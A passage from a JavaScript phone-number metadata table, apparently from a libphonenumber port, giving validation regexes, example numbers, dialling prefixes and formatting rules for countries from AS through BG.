					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 15-$3-$4', ['91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 15-$3-$4', ['9'], '0$1'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2 $3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3-$4', ['91']],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3-$4', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '810\\d{7}', , , , , , , [10]],
				[, , '810\\d{7}', , , , '8101234567', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AS: [
				,
				[, , '(?:[58]\\d\\d|684|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6846(?:22|33|44|55|77|88|9[19])\\d{4}', , , , '6846221234', , , , [7]],
				[, , '684(?:2(?:48|5[2468]|72)|7(?:3[13]|70|82))\\d{4}', , , , '6847331234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AS',
				1,
				'011',
				'1',
				,
				,
				'1|([267]\\d{6})$',
				'684$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'684',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AT: [
				,
				[
					,
					,
					'1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13],
					[3],
				],
				[
					,
					,
					'1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}',
					,
					,
					,
					'1234567890',
					,
					,
					,
					[3],
				],
				[
					,
					,
					'6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}',
					,
					,
					,
					'664123456',
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
				],
				[, , '800\\d{6,10}', , , , '800123456', , , [9, 10, 11, 12, 13]],
				[
					,
					,
					'(?:8[69][2-68]|9(?:0[01]|3[019]))\\d{6,10}',
					,
					,
					,
					'900123456',
					,
					,
					[9, 10, 11, 12, 13],
				],
				[, , '8(?:10|2[018])\\d{6,10}|828\\d{5}', , , , '810123456', , , [8, 9, 10, 11, 12, 13]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}',
					,
					,
					,
					'780123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13],
				],
				'AT',
				43,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[, '(\\d{6})', '$1', ['[18]']],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AU: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}',
					,
					,
					,
					'212345678',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'AU',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|(183[12])',
				,
				'0011',
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['13']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['19']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['180', '1802']],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['19']],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['130']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
				],
				[, , '163\\d{2,6}', , , , '1631234', , , [5, 6, 7, 8, 9]],
				1,
				,
				[
					,
					,
					'1(?:3(?:00\\d{5}|45[0-4])|802)\\d{3}|1[38]00\\d{6}|13\\d{4}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AW: [
				,
				[, , '(?:[25-79]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '5(?:2\\d|8[1-9])\\d{4}', , , , '5212345'],
				[
					,
					,
					'(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}',
					,
					,
					,
					'5601234',
				],
				[, , '800\\d{4}', , , , '8001234'],
				[, , '900\\d{4}', , , , '9001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:28\\d|501)\\d{4}', , , , '5011234'],
				'AW',
				297,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[25-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AX: [
				,
				[
					,
					,
					'2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '18[1-8]\\d{3,6}', , , , '181234567', , , [6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AX',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'18',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AZ: [
				,
				[, , '365\\d{6}|(?:[124579]\\d|60|88)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2[12]428|3655[02])\\d{4}|(?:2(?:22[0-79]|63[0-28])|3654)\\d{5}|(?:(?:1[28]|46)\\d|2(?:[014-6]2|[23]3))\\d{6}',
					,
					,
					,
					'123123456',
					,
					,
					,
					[7],
				],
				[, , '36554\\d{4}|(?:[16]0|4[04]|5[015]|7[07]|99)\\d{7}', , , , '401234567'],
				[, , '88\\d{7}', , , , '881234567'],
				[, , '900200\\d{3}', , , , '900200123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AZ',
				994,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[1-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BA: [
				,
				[, , '6\\d{8}|(?:[35689]\\d|49|70)\\d{6}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}',
					,
					,
					,
					'30212345',
					,
					,
					[8],
					[6],
				],
				[, , '6040\\d{5}|6(?:03|[1-356]|44|7\\d)\\d{6}', , , , '61123456'],
				[, , '8[08]\\d{6}', , , , '80123456', , , [8]],
				[, , '9[0246]\\d{6}', , , , '90123456', , , [8]],
				[, , '8[12]\\d{6}', , , , '82123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BA',
				387,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-9]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '703[235]0\\d{3}|70(?:2[0-5]|3[0146]|[56]0)\\d{4}', , , , '70341234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BB: [
				,
				[, , '(?:246|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'246521[0369]\\d{3}|246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}',
					,
					,
					,
					'2464123456',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'246(?:(?:2(?:[3568]\\d|4[0-57-9])|3(?:5[2-9]|6[0-6])|4(?:46|5\\d)|69[5-7]|8(?:[2-5]\\d|83))\\d|52(?:1[147]|20))\\d{3}',
					,
					,
					,
					'2462501234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '(?:246976|900[2-9]\\d\\d)\\d{4}', , , , '9002123456', , , , [7]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '24631\\d{5}', , , , '2463101234', , , , [7]],
				'BB',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'246$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'246',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'246(?:292|367|4(?:1[7-9]|3[01]|4[47-9]|67)|7(?:1[2-9]|2\\d|3[016]|53))\\d{4}',
					,
					,
					,
					'2464301234',
					,
					,
					,
					[7],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BD: [
				,
				[
					,
					,
					'[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
				],
				[
					,
					,
					'(?:4(?:31\\d\\d|423)|5222)\\d{3}(?:\\d{2})?|8332[6-9]\\d\\d|(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:3(?:42[47]|529|823)|4(?:027|525|65(?:28|8))|562|6257|7(?:1(?:5[3-5]|6[12]|7[156]|89)|22[589]56|32|42675|52(?:[25689](?:56|8)|[347]8)|71(?:6[1267]|75|89)|92374)|82(?:2[59]|32)56|9(?:03[23]56|23(?:256|373)|31|5(?:1|2[4589]56)))\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[0136-9]|7[0-7]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|181|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|7(?:22[57-9]|42[56]|82[35])8|8(?:0[124-9]|2(?:181|2[02-4679]8)|4[12]|[5-7]2)|9(?:[04]2|2(?:2|328)|81))\\d{4}|(?:2(?:222|[45]\\d)\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:2[35]|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[35-79]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}',
					,
					,
					,
					'27111234',
				],
				[, , '(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}', , , , '1812345678', , , [10]],
				[, , '80[03]\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '96(?:0[469]|1[0-47]|3[389]|6[69]|7[78])\\d{6}', , , , '9604123456', , , [10]],
				'BD',
				880,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1-$2', ['31[5-8]|[459]1'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,7})',
						'$1-$2',
						[
							'3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,6})', '$1-$2', ['[13-9]|22'], '0$1'],
					[, '(\\d)(\\d{7,8})', '$1-$2', ['2'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BE: [
				,
				[, , '4\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
				],
				[, , '4[5-9]\\d{7}', , , , '470123456', , , [9]],
				[, , '800[1-9]\\d{4}', , , , '80012345', , , [8]],
				[
					,
					,
					'(?:70(?:2[0-57]|3[04-7]|44|6[569]|7[0579])|90(?:0[0-8]|1[36]|2[0-3568]|3[0-689]|[47][2-68]|5[1-68]|6[0-378]|9[34679]))\\d{4}',
					,
					,
					,
					'90012345',
					,
					,
					[8],
				],
				[, , '7879\\d{4}', , , , '78791234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BE',
				32,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:80|9)0'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[239]|4[23]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[15-8]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'78(?:0[57]|1[014-8]|2[25]|3[15-8]|48|[56]0|7[06-8]|9\\d)\\d{4}',
					,
					,
					,
					'78102345',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BF: [
				,
				[, , '[025-7]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:49|5[23]|6[5-7]|9[016-9])|4(?:4[569]|5[4-6]|6[5-7]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}',
					,
					,
					,
					'20491234',
				],
				[, , '(?:0[1-35-7]|5[1-8]|[67]\\d)\\d{6}', , , , '70123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BF',
				226,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[025-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BG: [
				,
				[, , '[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}', , , , , , , [6, 7, 8, 9], [4, 5]],
				[
					,
					,
					'2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}',
					,
					,
					,
					'2123456',
					,
					,
					[6, 7, 8],
					[4, 5],
				],
				[, , '(?:43[07-9]|99[69]\\d)\\d{5}|(?:8[7-9]|98)\\d{7}', , , , '43012345', , , [8, 9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90\\d{6}', , , , '90123456', , , [8]],
				[, , '700\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BG',
				359,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
